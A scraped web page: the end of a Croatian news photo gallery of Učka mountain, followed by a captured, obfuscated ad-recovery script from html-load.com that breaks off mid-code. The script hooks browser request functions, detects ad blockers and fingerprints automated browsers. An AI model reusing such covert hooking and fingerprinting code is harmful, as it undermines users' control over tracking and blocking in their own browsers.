                                <div class="position-bottom">
                                    <span
                                        class="img-title">Vojak</span>
                                                                        <span class="img-source">Foto:
                                        Vedran Jurić</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61362464">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61362464.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61362464.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61362464.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61362464.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Učka - 8</span>
                                                                        <span class="img-source">Foto:
                                        Vedran Jurić</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61362463">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61362463.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61362463.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61362463.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61362463.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Učka - 7</span>
                                                                        <span class="img-source">Foto:
                                        Vedran Jurić</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61362461">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61362461.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61362461.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61362461.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61362461.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Učka - 5</span>
                                                                        <span class="img-source">Foto:
                                        Vedran Jurić</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61362460">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61362460.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61362460.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61362460.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61362460.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Učka</span>
                                                                        <span class="img-source">Foto:
                                        Vedran Jurić</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61362459">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61362459.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61362459.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61362459.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61362459.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Učka - 3</span>
                                                                        <span class="img-source">Foto:
                                        Vedran Jurić</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61362462">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61362462.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61362462.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61362462.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61362462.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Učka - 6</span>
                                                                        <span class="img-source">Foto:
                                        Vedran Jurić</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61362465">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61362465.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61362465.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61362465.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61362465.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Učka - 9</span>
                                                                        <span class="img-source">Foto:
                                        Vedran Jurić</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61362467">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61362467.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61362467.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61362467.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61362467.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Učka - 11</span>
                                                                        <span class="img-source">Foto:
                                        Vedran Jurić</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61362468">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61362468.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61362468.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61362468.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61362468.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Učka - 12</span>
                                                                        <span class="img-source">Foto:
                                        Vedran Jurić</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61362457">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61362457.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61362457.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61362457.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61362457.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Učka - 1</span>
                                                                        <span class="img-source">Foto:
                                        Vedran Jurić</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61362458">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61362458.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61362458.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61362458.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61362458.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Učka - 2</span>
                                                                        <span class="img-source">Foto:
                                        Vedran Jurić</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                        

                                        <li class="splide__slide" data-cms-entityid="last_slide">
                        <span class="last-related" style="opacity:0">
                            <span class="label st"><span>Pogledaj</span> i ovo</span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/djevojka-s-galebom-u-opatiji---483752.html/63233356/483752">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Jan2026/63233353-djevojka-s-galebom.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">0</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63233355-djevojka-s-galebom.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">0</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63233354-djevojka-s-galebom.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">0</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63233353-djevojka-s-galebom.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/djevojka-s-galebom-u-opatiji---483752.html">
                                            <h3 class="subtitle">
                                                Skriveni život ljepotice</h3>
                                            <h2 class="title">
                                                Djevojka s galebom: Dobro čuvana tajna opatijske muze koja je otkrivena nakon 55 godina
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/setnja-uckom-carobna-staza-koja-vodi-do-ljubavnog-kamena-i-kamenih-zuba---492719.html">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Jun2019/61705183.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/setnja-uckom-carobna-staza-koja-vodi-do-ljubavnog-kamena-i-kamenih-zuba---492719.html">
                                            <h3 class="subtitle">
                                                Mjesto za opuštanje</h3>
                                            <h2 class="title">
                                                Šetnja Učkom: Čarobna staza koja vodi do ljubavnog kamena i kamenih zuba
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/lastovo-fumari-sto-su---493946.html/61424428/493946">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Oct2017/61424097.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">7</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Oct2017/61424097.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">7</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Oct2017/61424118.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">7</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Oct2017/61424115.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/lastovo-fumari-sto-su---493946.html">
                                            <h3 class="subtitle">
                                                Jedinstveni u svijetu</h3>
                                            <h2 class="title">
                                                Samo u Hrvatskoj: Otočni fenomen po kojem se vide najbogatiji mještani
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                    </span>
                        </span>
                    </li>
                    

                </ul>
            </div>
        </section>
    </div>

    <div class="nav-template">
        <i class="icon-arrow-left desktop" id="aleft"></i>
        <span class="gallery-info">
            <span id="gallery-info">
                <span class="current-slide-index" id="current-slide-index">1</span>/<span id="slide-count"
                    class="slide-count">12</span>
            </span>
        </span>
        <i class="icon-arrow-right desktop" id="aright"></i>
    </div>
</div>

<script src="https://bundle.dnevnik.hr/prod/gallery.bundle.js"></script>

<div class="gallery-aside">
<div class="banner-holder gallery-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="gallery-1">
                                <!-- DFP: gallery-1 (/18087324/PUNKUFER_DESK/punkufer_desk_gal) -->
<div class="banner-inner" id="punkufer_desk_gal"></div>

        </div>
</div></div>
<div style="display: none;"><style type="text/css">

body.section-mojamama { background: url(http://image.dnevnik.hr/media/document/61173533.png) 50% 0 fixed no-repeat; }
.search-button {visibility: visible!important}
.hub-form .specific label {
	    align-items: baseline;
    column-gap: 20px;
    display: flex;
}
.search-open .banner-holder { display:none!important }
</style></div>

<div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>

        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1030037886
body_size: 137375
content:
// 
!function(){function a1e(){const t=["navigator.connection.rtt is undefined","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","invalid protect-id length: ","components","insertRule","__phantomas","<ident-token> : <declaration-value>? ['!' important]?"," failed: ","msie","[row|column]||dense","break-walk","MSG_SYN","<color>{1,4}","dvmax","Failed to load profile: ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]",", width: ","reference","[<integer>&&<symbol>]#","reinsert","tokenBefore"," is expected","[recoverTcfCMP] start","failed","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","Negotiate sync vital failed: ","getBidResponses","querySelector","iframe message timeout: ","none|text|all|-moz-none","class","_skipValidation","jsSelector","<script>","<font-stretch-absolute>{1,2}","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","eatDelim","cmpStr","opt/","units","DOMTokenList","https://ad-delivery.net/px.gif?ch=1",".end","`, expected `","defineProperties","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","step-start|step-end|steps( <integer> [, <step-position>]? )","atrulePrelude","auto|<animateable-feature>#","xhr_defer","100%","[AdBlockDetector] Request adblock detected. ","<head","<box>#","document.createElement","hidden","ads-partners.coupang.com","Too many inventory failures - ","<angle>|<percentage>","(prefers-color-scheme: light)","explicit","Scheduler Terminated with unexpected error: ","<declaration-value>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","generate","browserEngineKind","list","str","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","<number-one-or-greater>","/getconfig/sodar","Not a Declaration node","pageview","normal|[fill||stroke||markers]","recovery_started","larger|smaller","none|element|auto","window.top.document.domain;","/negotiate/v4/video?width=","StyleSheet","isBlocked","dmtkcw==","Counter","http://api.dable.io/widgets/","<'text-emphasis-style'>||<'text-emphasis-color'>","pub_300x250m","errArgs","<line-width>{1,4}","<angle>","<'top'>{1,4}","clip-path","referrer","clearInterval","$cdc_asdjflasutopfhvcZLmcfl_","[object Intl]","syntaxStack"," requestBids.before hook: ","abc","HEAD","visible|hidden|clip|scroll|auto","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","inventories_key","is_blocking_ads","Performance.network","ad.doorigo.co.kr","perspective( [<length [0,∞]>|none] )","/inventory?host=","generic( kai )|generic( fangsong )|generic( nastaliq )","scroll-position|contents|<custom-ident>","__uspapiLocator","none|<url>","<style-condition>|<style-feature>","<transform-function>+","https://07c225f3.online","N/A","opacity:","*[id]","port","isOriginalCmpBlocked","nightmare","<'column-width'>||<'column-count'>","mustExcludeStrings","ad-unit","shouldStorageWaitForTcf","sepia( <number-percentage> )","rgba(247, 248, 224, 0.5)","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return 